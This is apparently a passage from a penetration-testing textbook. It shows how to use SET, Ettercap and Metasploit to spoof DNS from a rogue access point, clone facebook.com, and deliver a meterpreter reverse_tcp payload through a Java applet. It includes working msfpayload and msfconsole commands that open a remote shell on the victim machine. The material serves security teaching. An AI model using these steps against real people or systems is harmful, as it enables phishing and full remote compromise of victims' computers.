In today's web app-driven world, spreading malware through web-based attacks is quite common. The majority of the exploit kits use web-based attacks to compromise client machines. One particular class of attacks is quite powerful and commonly used by attackers in the wild. These attacks are categorized as browser-based attacks. In this section, we will use SET in Kali to build on the previous attack, which leveraged a mirrored Internet web page to deliver a malicious Java applet to the victim. If the applet is successfully executed on the victim machine, it will spawn a shell running from the client. Here, we are not necessarily exploiting the browser or any other software on the victim machine; rather, we are trying to exploit the human behavior. Let's use this technique and demonstrate an example of this attack.
In this attack, we are using our controlled access point to capture and manipulate the user's traffic. This setup was previously done with either Hostapd or airbase-ng. Next, we set up Ettercap to spoof DNS replies and redirect the client to our malicious web application rather than the site they intended to visit. To handle the creation of the malicious Java applet and the connection to the spawned shell, we will be using a meterpreter payload from the Metasploit framework. In this example, we will be using SET again in order to mirror and host the spoofed web application where the Java applet will be launched from.
The first step of the process is to spoof DNS using Ettercap. We have already seen how to do this in the previous section. Next, we will use Metasploit to create the payload that will be hosted on the mirrored web page.
Now we will create a malicious payload using msfpayload from the Metasploit framework:
- We will be creating a malicious payload to be executed on the victim machine. For this task, we will use msfpayload to create a
reverse_tcpmeterpreterpayload with theLHOSToption set to10.0.2.15andLPORTset to set to443. IP Address10.0.2.15is the attacker machine, is the attacker machine, and port443is chosen because it is commonly allowed through most production network firewalls and access lists. - Once msfpayload successfully creates the payload, store it in any directory. This example uses the
/root/labfiles/fakeap-1/directory. The command for it is as follows:#msfpayload windows/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=443 x > /root/labfiles/fakeap-1/exploit.exe
- Open the Metasploit Framework Console in a new tab by running the following command:
#msfconsole - Mount the reverse handler in the Metasploit console so that whenever the user runs our payload, a meterpreter session is created between the attacker and the victim machine:
msf> use exploit/multi/handler msf> set payload windows/meterpreter/reverse_tcp

The console will respond showing that the payload is loaded.
- Next, type the following commands in the metasploit console to create a reverse handler:
msf> set LHOST 10.0.2.15 msf> set LPORT 443 msf> exploit
You can now see the output, as shown here. We have put all things in place; now we need to proceed to host this payload along with a fake web page, https://facebook.com, with SET.

We will now show how to host a fake web page with the previously created malicious payload:
- In this part of the attack, we set up a mirrored https://facebook.com page that looks similar to the legitimate https://facebook.com page by cloning it from the Internet using the SET toolkit, as we did in a previous example. However, we will also load it with the malicious payload created in Metasploit. Go to Kali Linux Exploitation Tools Social Engineering Toolkit se-toolkit.
- Select Social Engineering Attacks.

- Select Website Attack Vectors.

- Select Java Applet Attack Method.

- Select Site Cloner. Enter the URL to be cloned; in our case, it is https://facebook.com. Once you clone the web page, SET will ask you for the payload to be delivered to the clients.

At this step, you can host a web page of your choice; it depends upon the choice of the attacker.

- Select option 17, Import your own executable, as shown in the following screenshot and enter the path to the previously created payload. The path to the payload is
/root/labfiles/fakeap-1/exploit.exe.
Once SET has successfully hosted the web page of our choice, it's time to wait for the clients to deliver our payload.
Whenever a wireless client connects to our network and tries to access https://facebook.com, they will be directed to our local web server on 10.0.2.15, where our copy of the https://facebook.com page along with the malicious Java applet are hosted. A Java applet prompts the victim to take an action, and when the victim presses the Run button on the Java popup, the payload gets executed and a reverse TCP connection is established from the victim machine to the attacker machine.
The following screenshot demonstrates this situation:

In the following screenshot, we can see that a meterpreter session is opened between the attacker and the victim machine.

This new shell enables the attacker to interactively run commands on the victim computer. For example, you can type sysinfo to view the victim machine details. This shell is just the tip of the iceberg; it can be used to launch additional attacks against the local machine or use the client machine as a pivot point to attack deeper into the target network.